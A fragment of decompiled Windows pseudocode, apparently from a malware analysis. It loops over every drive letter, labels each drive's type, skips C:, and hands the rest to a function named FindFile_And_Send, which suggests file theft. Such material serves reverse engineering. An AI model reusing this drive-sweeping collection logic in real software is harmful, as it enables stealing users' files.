 147 v13 = GetLogicalDrives();
148 if ( v13 )
149 {
150 v14 = 0;
151 hostshorta = 0;
152 while ( v14 != 26 )
153 {
154 if ( (v13 >> v14) & 1 )
155 {
156 LOWORD(v25) = 0;
157 RootPathName = (unsigned __int8)(v14 + 65);
158 Dst = 0i64;
159 v38 = 0;
160 *(_WORD *)((char *)&RootPathName + 1) = 58;
161 v15 = GetDriveTypeA((LPCSTR)&RootPathName);
162 switch ( v15 )
163 {
164 case 2u:
165 strcpy_s((char *)&Dst, 0x14u, "DRIVE_REMOVABLE");
166 break;
167 case 3u:
168 strcpy_s((char *)&Dst, 0x14u, "DRIVE_FIXED");
169 break;
170 case 5u:
171 strcpy_s((char *)&Dst, 0x14u, "DRIVE_CDROM");
172 break;
173 case 4u:
174 strcpy_s((char *)&Dst, 0x14u, "DRIVE_REMOTE");
175 break;
176 }
177 v16 = strcmp((const char *)&RootPathName, "C:");
178 if ( v16 )
179 v16 = -(v16 < 0) | 1;
180 if ( v16 )
181 {
182 sub_401040((int)&v39, 10, (const char *)L"%hs", &RootPathName);
183 FindFile_And_Send((const wchar_t *)&v39, v8);
184 }
185 v14 = hostshorta;
186 }
187 hostshorta = ++v14;
188 if ( v14 >= 27 )
189 goto LABEL_35;
190 }
191 }
192 strcpy_s((char *)&RootPathName, 0xAu, "C:");